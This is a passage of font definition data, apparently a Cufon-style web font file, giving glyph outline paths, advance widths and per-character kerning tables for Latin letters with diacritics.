"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6","w":194,"k":{"\u00f6":29,"\u00c6":19,"M":5,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm110,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"150,-225v1,34,-47,16,-77,20r-11,79r76,0v-6,36,-46,16,-79,21r-12,84v17,6,78,1,94,2v-2,10,-9,20,-23,20v-24,17,-30,34,-30,47v-1,23,29,12,38,9v-1,22,-9,26,-35,29v-51,-6,-32,-66,3,-84r-73,-3r-5,-8r30,-211v26,-9,70,-4,104,-5","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"103,-62v-38,15,-80,-3,-80,-55v0,-74,69,-85,148,-75v-1,15,-15,19,-31,18v-14,80,-7,223,-88,220v-34,-1,-49,-19,-31,-33v45,40,79,-9,82,-75","w":170},{"d":"14,2r31,-226v19,1,31,-15,27,19r-10,79r108,0r12,-89v1,-16,17,-9,31,-11r-31,226v-7,1,-32,8,-30,-4r15,-103v-21,2,-79,1,-108,1r-13,97v-1,16,-19,9,-32,11xm132,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"30,-201v-5,-26,39,-26,65,-26v75,0,117,32,117,106v0,104,-99,146,-196,115r29,-197v-7,1,-11,1,-15,2xm180,-119v0,-63,-38,-94,-106,-87v-8,53,-16,112,-26,185v68,18,132,-16,132,-98xm117,-264v13,-11,31,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-21,-26,-34,-38v15,-19,28,-1,42,14","w":224,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm139,-269v13,-11,32,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-20,-26,-33,-38v15,-19,27,-1,41,14","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"141,57v6,18,-8,30,-33,30v-55,0,-33,-65,6,-86v-6,-9,2,-39,3,-58v-22,43,-52,61,-78,61v-17,0,-31,-14,-31,-47v0,-28,10,-66,37,-92v35,-33,69,-30,114,-20v-4,22,-19,110,-20,154v-17,10,-35,31,-35,50v0,20,27,16,37,8xm129,-138v-55,-24,-92,49,-92,93v0,14,6,26,15,26v27,2,69,-56,77,-119","w":173,"k":{"j":1,"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"114,-208v0,24,-25,19,-47,19v-3,22,-6,35,-14,89v23,-42,54,-62,78,-62v60,17,6,107,11,161v-33,8,-32,14,-23,-43v3,-18,7,-40,11,-67v3,-14,1,-27,-10,-27v-23,0,-65,35,-78,121v-4,21,-8,18,-32,20v8,-42,24,-150,29,-192r-26,0v2,-18,11,-20,29,-19v3,-21,3,-26,3,-32v12,-2,34,-16,27,11v-1,6,-2,13,-3,21r45,0","w":180,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"36,-152r-22,0v2,-16,9,-21,24,-19v3,-17,5,-36,6,-53v19,1,36,-15,28,19r-5,34r108,0r7,-44v1,-16,18,-8,31,-11v-3,16,-5,35,-8,55r22,0v-1,15,-9,20,-25,19r-21,152v-7,1,-31,8,-29,-4r13,-90v-21,2,-79,1,-108,1r-12,84v-1,16,-19,9,-32,11v8,-49,16,-104,23,-154xm173,-152r-109,0r-5,39r108,0","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm140,-267v-13,11,-31,32,-47,15v20,-10,27,-35,54,-40v9,14,22,27,35,39v-18,17,-26,2,-42,-14","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"62,-226v24,22,81,136,106,182r22,-172v0,-13,17,-9,26,-10v-6,38,-20,147,-29,213v-6,50,-20,86,-61,86v-13,0,-21,-11,-16,-20v34,4,43,-8,51,-54r-98,-181r-22,173v-2,15,-13,9,-28,11v11,-68,19,-134,30,-202v2,-11,-5,-14,-6,-24v6,-1,21,-2,25,-2","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-